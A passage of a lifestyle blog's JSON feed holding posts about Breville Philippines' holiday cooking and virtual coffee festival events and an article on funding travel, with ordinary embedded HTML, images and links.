season and beyond!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ccenter\u003E\u003Ciframe src=\"https:\/\/www.facebook.com\/plugins\/video.php?height=415\u0026href=https%3A%2F%2Fwww.facebook.com%2Fbrevillephilippines%2Fvideos%2F1022083004869661%2F\u0026show_text=false\u0026width=740\" width=\"740\" height=\"415\" style=\"border:none;overflow:hidden\" scrolling=\"no\" frameborder=\"0\" allowfullscreen=\"true\" allow=\"autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share\" allowFullScreen=\"true\"\u003E\u003C\/iframe\u003E\n\u003Cbr\u003E\n  \u003Ci\u003EWatch the Bravo, Breville Part 2 here!\u003C\/i\u003E\n\u003C\/center\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nChef Chad Joseph Datu shared his \u003Ci\u003E\u003Cb\u003EBaked Embutido\u003C\/b\u003E\u003C\/i\u003E (Filipino-Style Meatloaf) recipe, Chef Edward David Mateo with a \u003Ci\u003E\u003Cb\u003EClassic Fruitcake\u003C\/b\u003E\u003C\/i\u003E, Master Barista Dave Dource made a \u003Ci\u003E\u003Cb\u003EWhite Christmas Coffee Martini\u003C\/b\u003E\u003C\/i\u003E, with Chef Louise De Guzman Mabulo making an \u003Ci\u003E\u003Cb\u003EOrange Christmas Ham\u003C\/b\u003E\u003C\/i\u003E, and last but not the least, Chef Philip John Golding with his \u003Ci\u003E\u003Cb\u003EChicken Biryani\u003C\/b\u003E\u003C\/i\u003E recipe.\n\u003Cbr\u003E\u003Cbr\u003E\nDon't all these sound delicious? I'm definitely taking note of all the recipes shared in the \u003Cb\u003EBravo, Breville!\u003C\/b\u003E online event, since they're not only great for the holidays but also handy for making a special meal for my family and loved ones.\n\u003Cbr\u003E\u003Cbr\u003E\nTo get up to date with the brand, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages.\n\u003Cbr\u003E\u003Cbr\u003E\nHappy Holidays and welcome 2021!"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/8295454730728585748\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html#comment-form","title":"33 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/8295454730728585748"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/12\/bravo-breville-christmas-countdown-holiday-eats.html","title":"Holiday Eats \u0026 Christmas Countdown with Bravo Breville"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhWRqZlfpq_8VhFZyzs24JGz75JFm0ZWaCyGPPhj2_iigykkCGpDpT3z3H-FWPxWFt7WGrp07XopsiSwUMd8ke439zBiD7hQe6whoOqsv5cKXox7bGPkc2TzgxqOgUrE82Cxc3Ahdz9n9_6\/s72-c\/Baked+instead+of+Fried.jpg","height":"72","width":"72"},"thr$total":{"$t":"33"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9065012018356532815"},"published":{"$t":"2020-09-09T14:43:00.002+08:00"},"updated":{"$t":"2020-09-10T19:13:19.751+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"latte art"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Learning the Art of Latte Art at the Virtual Coffee Festival"},"content":{"type":"html","$t":"Coffee has become one of my most reliable simple pleasures in life, especially with everything that has been going on. From pour-over and French press to mokapot and espresso, I tried my best to learn more about coffee and home brewing so I can replicate the enjoyment of this well-loved beverage from when I would hang out at coffee shops pre-pandemic.\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've come to make great iced lattes (okay okay, at least says me and my husband), the hot version -- cafe latte, is another story. I like the taste of the ones I make, but how I wish I can also make latte art to get an even more specialty coffee shop feel from the cups I prepare.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Iced latte at home\" border=\"0\" width=\"740\" data-original-height=\"960\" data-original-width=\"960\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s960\/118823497_10157403107376464_8960477168393020803_n.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nA few days ago, I was fortunate to attend the \u003Cb\u003E\u003Ci\u003EFacebook Live Session\u003C\/i\u003E\u003C\/b\u003E of \u003Cb\u003EBreville PH Coffee Festival\u003C\/b\u003E. Powered by \u003Cb\u003EBreville Philippines\u003C\/b\u003E, \u003Cb\u003E\u003Ci\u003EDavid Dource\u003C\/i\u003E\u003C\/b\u003E who's the \u003Cu\u003EAcademic Director of the Philippine Chapter of Barista Guild Asia\u003C\/u\u003E and an Award-Winning Barista and a Master Latte Artist, shared his tips and techniques on Latte Art through a Q\u0026A and a live demo.\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAnd while I've learned a great deal from reading up on the internet and watching countless Youtube videos on the matter of latte art, nothing is better than getting to ask and receiving an answer directly from an expert. David patiently and thoroughly answered all our questions, from how to choose the right milk, how to properly steam milk, and how much milk to use, among others.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"The Art of Coffee\" border=\"0\" width=\"740\" data-original-height=\"540\" data-original-width=\"816\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC6k37mgzaDHVJuxVCcHVbP2mAjMHGd0nIeJRW9Vhenz2uyWZLntzfFixKs3MSd-0BBmxZB5woNVTOJ-S_QoM34chHMcadCCQtzJrfW6zDVhQyG3x9nW5bt0YYEOyIXpHQ_XaMdVOREFer\/s816\/118802707_3407232229298921_6019413184065182835_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBut the most exciting part is watching his live demonstration where he walked us through the ideal coffee station setup, to pulling an espresso shot and steaming the milk, and lastly, creating the latte art. Speaking of latte art, the Master Latte Artist effortlessly made three cups with a Heart, a Rosetta, and a Swan latte art pattern, all of which are perfectly framed and symmetrical. It was truly amazing!\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Pour Your Art Out Virtual Latte Art Challenge by Breville\" border=\"0\" width=\"740\" data-original-height=\"788\" data-original-width=\"1688\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEje9ixGeRXYbvDjv5kwhFxxv_fdjiCnOzPAFD5TQx3XDNN8_shH7rq4rvCbtsmQf2xE0aHCic938UjYIh6tAwVFQjcEM7zpl50f-fukV0VPDcb3_SVTp54PJz7f-sswcSP2eeVsfrMZEIWl\/s1688\/118655536_3401421366546674_3013423320525426538_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nAfter attending the live session, I'm even more pumped to practice my espresso pulling, milk steaming, and pouring! I do hope that in time, I'll be able to make decent latte art, from a simple heart down to a more complex swan in the future.\n\u003Cbr\u003E\u003Cbr\u003E\nIf you can make latte art though, then it's your time to shine with the \u003Cb\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/b\u003E! Check out \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/?post_id=732728607309720\u0026amp;view=permalink\u0026amp;__cft__[0]=AZX9EEkNNzulvm7ZnbtUPLWLHPA1U3mm1ejHzDpK24PT8V0fd5rOWgn4Vp65v6uXc2jZJ4bWBVSmnbnC8h8JoNtsUGlkaLzjGPdnrrVr9s7MkAdMuZOjziPawe_c_7WuHFffVEEiu8IXxh_1T0hqFBQ2\u0026amp;__tn__=%2CO%2CP-R\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ethe complete mechanics and guidelines here\u003C\/u\u003E\u003C\/a\u003E and join to take a shot at winning a \u003Ci\u003E\u003Cb\u003EBreville Barista Express Espresso Machine\u003C\/b\u003E\u003C\/i\u003E worth Php 44,500! The prize is actually in my home cafe wishlist, since it's a very good espresso machine with a built-in burr grinder and a very nice steam wand, truly an all-in-one must-have to enjoy third wave specialty coffee at home from bean to espresso.\n\u003Cbr\u003E\u003Cbr\u003E\nThere are even more exciting things to look forward to at \u003Cb\u003EBreville's \u003Ci\u003EVirtual Coffee Festival\u003C\/i\u003E\u003C\/b\u003E. On September 11, Chef Louise Mabulo will hold a session on \u003Cb\u003EZero-Waste Ideas for Coffee\u003C\/b\u003E, teaching how to maximize coffee for both food and non-food usage. And on September 12, two of the most known personalities of the coffee industry, Mr. Robert Francisco and Ms. Chit Juan of Philippine Coffee Board, will talk about \u003Cb\u003EThird Wave Specialty Coffee\u003C\/b\u003E. \n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville PH Coffee Festival\" border=\"0\" width=\"740\" data-original-height=\"526\" data-original-width=\"1051\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhL1jXJGZQ04msQzPFm1sUnjYbW2DrS9LwlN18ZAUHCic6bYPZ2E_SFZpU37yvI2scNkB1b0HiK2qeFGNzfap5XnY0SNAbm1T0kFiS-LxN-3n9ACFBnCnLVqjyJcaAP3pGJcjfRE1MjaxdO\/s320\/118772897_3404255506263260_7335546464682366993_o.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ca href=\"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html\" target=\"_blank\" rel=\"nofollow\"\u003EAs it celebrates its tenth year in the market\u003C\/a\u003E, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E with a series of Facebook Live Sessions, online contests with amazing prizes, and other exciting content all coffee enthusiasts will love. It's free to join for everyone, so if you love coffee, don't miss this special event!\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides.\n\n\n\n\n\n\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9065012018356532815\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html#comment-form","title":"24 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9065012018356532815"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/learning-art-of-latte-art-at-virtual.html","title":"Learning the Art of Latte Art at the Virtual Coffee Festival"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNocry8n8hmCPP0u4ayTmFcZmTFVjuSmBpuqeDOgKZJVZcyGvjkvkrC9uUXOD0cUCJO00ouE29q5WJZoOuyhh2nQQ7kGwkufyA8iE2IR7ihqOZ6YUnF8J9NUE3JLifiC24UIIgmSgYxPB2\/s72-c\/118823497_10157403107376464_8960477168393020803_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"24"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-9111298856191515262"},"published":{"$t":"2020-09-03T19:30:00.004+08:00"},"updated":{"$t":"2020-09-10T14:42:45.052+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"breville"},{"scheme":"http://www.blogger.com/atom/ns#","term":"breville philippines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"coffee"},{"scheme":"http://www.blogger.com/atom/ns#","term":"event"},{"scheme":"http://www.blogger.com/atom/ns#","term":"facebook"},{"scheme":"http://www.blogger.com/atom/ns#","term":"online event"}],"title":{"type":"text","$t":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"},"content":{"type":"html","$t":"With everything that has been happening around the world, people yearn for comfort, for something familiar, for something that would give peace and a sense of normalcy amidst the pandemic. For coffee lovers like myself, a good cup or two is something that soothes me and reminds me there are better days ahead. And I'm sure there are even more coffee lovers who can relate!\n\u003Cbr\u003E\u003Cbr\u003E\nCoffee, being a huge part of our lives, jumpstarts our mornings, boosts our afternoons, and even eases us into laid-back evenings. And while we can't hang out at our favorite coffee shops nowadays like we used to, the situation gives rise to home brewing. I'm sure by now most home baristas and coffee enthusiasts have already developed their signature coffee recipe. I know I do! And however you like to enjoy your coffee, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is here to help keep our intimate relationship with our favorite cups even in the comfort of our homes.\u003Cbr\u003E\n\u003Cimg alt=\"\" border=\"0\" width=\"740\" data-original-height=\"1479\" data-original-width=\"2048\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s2048\/Breville+Coffee+Festival+Year+2.jpg\"\/\u003E\u003Cbr\u003E\n\u003Cb\u003EBreville Philippines\u003C\/b\u003E is a premium home label not only known for its selection of kitchen appliances, but also for offering quality coffee equipment like the \u003Ci\u003EBarista Express Espresso Machine\u003C\/i\u003E and the \u003Ci\u003EPrecision Brewer Thermal Coffee Maker\u003C\/i\u003E, which makes it easy and accessible for everyone to enjoy third wave and cafe-quality coffee at home. And as it celebrates its tenth year in the market, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is throwing a month-long \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E!\u003Ca name='more'\u003E\u003C\/a\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nBreville's \u003Cb\u003EVirtual Coffee Festival\u003C\/b\u003E is open to everyone, and aims to gather professionals and enthusiasts to connect them to each other, and help regular consumers celebrate and elevate their love for coffee with a wide variety of online events.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EFacebook Live Sessions\u003C\/h2\u003E\n\u003Cbr\u003E\nPart of the month-long event is \u003Cb\u003EThe Breville Coffee Hub\u003C\/b\u003E, a series of Facebook Live Sessions which will feature experienced coffee masters who will share their insights and experience about the food, beverage, and wellness industry in general.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Cimg alt=\"Breville Philippines FB Live Sessions\" border=\"0\" width=\"740\" data-original-height=\"1024\" data-original-width=\"3072\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjC_zpwtyEbQAlGVGC33A097WlVVTj8GSvl2Dr4Gx695Rus7PJ65gg06chxgUGcWcnj1BhxBHwNYsbWhsP8_4Vn4yAPhNa5mz0u-hCWBvE-Vj1hfDxHz6e-AquMM5YRlVDNI0LZO14qgjdb\/s3072\/Breville+FB+Live+Sessions.jpg\"\/\u003E\n\u003Cbr\u003E\u003Cbr\u003E\nJoin Chef Edward David Mateo of the La Royale Patisserie Food Group and learn how to make coffee-flavored desserts on September 4. Interested in latte art? Then catch Dave Dource, Academic Director of the Philippine Chapter of Barista Guild Asia, as he shares tips and techniques on making latte art on September 5. And on September 11, it's Chef Louise Mabulo's turn to teach how to maximize coffee for both food and non-food usage -- a topic that is particularly important for the brand as it calls for everyone to master sustainable ways of living at home.\n\u003Cbr\u003E\u003Cbr\u003E\nOther events will include virtual sessions on how to use coffee for cooking, the art of science of third-wave coffee, and many more.\n\u003Cbr\u003E\u003Cbr\u003E\n\u003Ch2\u003EOnline Contests\u003C\/h2\u003E\n\u003Cbr\u003E\nIn addition to the Facebook Live Sessions, \u003Cb\u003EBreville Philippines\u003C\/b\u003E is also holding two online contests -- \u003Cb\u003E\u003Ci\u003EPour Your Art Out: A Virtual Latte Art Challenge\u003C\/i\u003E\u003C\/b\u003E and \u003Ci\u003E\u003Cb\u003ECoffee Rush Challenge\u003C\/b\u003E\u003C\/i\u003E which invites participants to compete with their best latte art creations and homemade coffee-themed cakes, respectively.\n\u003Cbr\u003E\u003Cbr\u003E\nTo join the festival, visit \u003Cb\u003EBreville Philippines’\u003C\/b\u003E \u003Ca href=\"https:\/\/www.facebook.com\/events\/723901458192435\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EOfficial Event Page\u003C\/u\u003E\u003C\/a\u003E. More announcements will also be made on their \u003Ca href=\"https:\/\/www.facebook.com\/brevillephilippines\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EFacebook\u003C\/u\u003E\u003C\/a\u003E and \u003Ca href=\"https:\/\/www.instagram.com\/breville_phils\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003EInstagram\u003C\/u\u003E\u003C\/a\u003E pages. And if you’re looking for inspiration on creative uses of coffee, on the other hand, you can check out \u003Ca href=\"https:\/\/foodthinkers.com.ph\/\" target=\"_blank\" rel=\"nofollow\"\u003E\u003Cu\u003Ewww.foodthinkers.com.ph\u003C\/u\u003E\u003C\/a\u003E for some recipes and guides."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/9111298856191515262\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html#comment-form","title":"22 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/9111298856191515262"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2020\/09\/breville-philippines-turns-10-month.html","title":"Breville Philippines turns 10: Month-long Virtual Coffee Festival to celebrate everything coffee"}],"author":[{"name":{"$t":"Sumi Go"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18262251944750548268"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"30","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCt_CDvqeUq8lxF_Seu3UwoOnj01eeeLRS3FXgBldDbabcDTs_CBPJu4YlEDdLKc31BnUS9cIIbbV73GmBTlP9c8Te13opMDoCXVvP0jYvBsTuPSheeJs0gqLhoSgOeA\/s113\/Blogger+Profile.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj2f7KaIJxT0xhXjcdvWdFTB-_ryPK0qSBXD4KLSsvaaSFi-JeWns5BAydg7kS7jKiiBf04LpJMQtrMY4uLZcFacJ0OXIFtYiq7J89YoR7b7Wu6g4ic66_XMvtNrJxSuyi-o3pj2HsKfmXM\/s72-c\/Breville+Coffee+Festival+Year+2.jpg","height":"72","width":"72"},"thr$total":{"$t":"22"}},{"id":{"$t":"tag:blogger.com,1999:blog-5066192679755950750.post-4869172288847435891"},"published":{"$t":"2019-01-18T20:30:00.000+08:00"},"updated":{"$t":"2019-01-19T00:01:47.556+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"article"},{"scheme":"http://www.blogger.com/atom/ns#","term":"finance"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saving up"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"travel fund"}],"title":{"type":"text","$t":"How You Can Fund Your Travels"},"content":{"type":"html","$t":"Do you have a burning desire to start traveling? Whether you want to go for a short vacation or a long-term backpacking trip, there is one crucial factor that you always have to consider. Money. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWithout money, you can’t fund your travels. This lack of money affects all of your life endeavors, but for the sake of this article, the focus will specifically be on travel. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nHowever, as long as you start to take budgeting seriously, you will have the necessary funds for your trip in no time. That being said, the longer the trip, the more money you will need in your bank account to support yourself. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003ESaving for your trip\u003C\/h2\u003E\u003Cbr \/\u003E\nThe very first step you can take is to start saving for your trip while you are home. You can do this in two ways:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EFull-time work budgeting\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nChances are that you have a full-time job that you wake up and go to every single day. Thus, one option for you to obtain the necessary funds is to start budgeting based on your current monthly income, and start saving for a travel fund. Be sure to differentiate between your needs and wants and remember the big-picture reason as to why you are saving in the first place. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003E\u003Cu\u003EPart-time work\u003C\/b\u003E\u003C\/u\u003E\u003Cbr \/\u003E\nAnother method for acquiring more funds is through taking on part-time work. Although you may have a regular office job, working over the weekend or on some weekday evenings, and making extra income on the side will make it easier for you to save money.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EFind remote and freelance work\u003C\/h2\u003E\u003Cbr \/\u003E\nOnce you jet off, you could realize that spending the next few months or years of your life traveling would be a dream-come-true. If this is the case, you may want to consider freelance and remote work that allows you to make money no matter where you are located in the world.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, there are certain \u003Ca href=\"https:\/\/www.thebalancecareers.com\/top-jobs-to-work-remotely-2064308\" target=\"_blank\"\u003Ejobs that will be easier to do remotely\u003C\/a\u003E over others. An integral component of these types of jobs is your ability to complete them by merely using a laptop and having a good internet connection. Thus, some examples include being an online tutor, doing graphic design work, copywriting, photography, and video editing, among other options.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EStart a travel blog\u003C\/h2\u003E\u003Cbr \/\u003E\nStarting your own travel blog is another way you can make income on the side. And while this falls under the category of remote work, it is such a popular option that it deserves to be a stand-alone point.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nOf course, the amount of people that start blogs nowadays also means that it’s more competitive to make a steady income out of this. That being said, there are always steps you can take to \u003Ca href=\"https:\/\/www.nomadicmatt.com\/travel-blogs\/become-successful-travel-blogger\/\" target=\"_blank\"\u003Ebecome a successful travel blogger\u003C\/a\u003E and stand out from the crowds! It’s a matter of differentiating yourself and building up your online presence.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EVolunteer while traveling to save money\u003C\/h2\u003E\u003Cbr \/\u003E\nIn order to save money while you are traveling, you should \u003Ca href=\"https:\/\/www.cnn.com\/travel\/article\/vounteer-free-travel\/index.html\" target=\"_blank\"\u003Econsider volunteering\u003C\/a\u003E. Why not spend time in a beautiful country, while also fully immersing yourself in its culture with the volunteer work that you do? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nMoreover, there is a popular site used by travelers known as Workaway, that offers you free accommodation, and sometimes even food, in exchange for your help at hostels, farms, and other places that require assistance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EIn case of emergencies\u003C\/h2\u003E\u003Cbr \/\u003E\nWhat if you are already traveling, and something happens where you need a larger sum of money in a short amount of time? Even with travel insurance, you never know what type of medical emergency you will encounter that will require a last-minute payment out of your pocket. What if you have to go back home because of a family member’s sudden illness, and the cost of the plane ticket is more than you can afford due to the short notice? \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn these types of situations, it is important to realize that obtaining a quick loan can be exactly what you need to do. In fact, there are same day payday loans provided by online banking institutions, such as \u003Ca href=\"https:\/\/bonsaifinance.com\/same-day-payday-loans\/\" target=\"_blank\"\u003EBonsai Finance\u003C\/a\u003E, that will transfer you the money in a couple of seconds. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRemember, you can always make more money to pay this loan back, but when faced with a dire situation, you don’t have too many options to acquire funds in a short amount of time, and the money in your bank account may simply not cut it.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch2\u003EChoosing destinations within your budget\u003C\/h2\u003E\u003Cbr \/\u003E\nNo matter how much money you save, it’s still incredibly important that you find destinations to travel to that are within your budget. The world is a big place, and there are always some cities and \u003Ca href=\"https:\/\/www.skyscanner.net\/news\/10-worlds-cheapest-countries-go-holiday\" target=\"_blank\"\u003Ecountries that will be cheaper to visit than others\u003C\/a\u003E. If you plan on traveling for a long period of time, you may want to consider a mixture of continents and regions, so that you can make your money last longer.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe last situation you want to be in is debt, as even if you choose to ignore it at first, you will still have to deal with it when you are back home, at which point you will only be consumed with stress on how to pay it all off within a reasonable time frame. The solution here is simple – travel within your budget and means.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIf you caught the travel bug and are at a loss over how you can spend the next few weeks, months, or even years of your life traveling, consider following some of the tips mentioned here. In this day and age, there are plenty of people who have made long-term travel a part of their lifestyle, and nothing should stop you from doing it either! \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nYou may need to cut back on certain luxurious expenses in your life that you treat yourself with, but you will never regret rigorously saving money when the outcome of doing so is embarking on an adventure of a lifetime. Plus, if you want to be on the road for longer periods of time, there is always the possibility to find work if you set your mind to it, especially given the opportunities provided by the modern digital age."},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.thepurpledoll.net\/feeds\/4869172288847435891\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html#comment-form","title":"101 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5066192679755950750\/posts\/default\/4869172288847435891"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thepurpledoll.net\/2019\/01\/how-you-can-fund-your-travels.html","title":"How You Can Fund Your Travels"}],"author":[{"name":{"$t":"Sumi 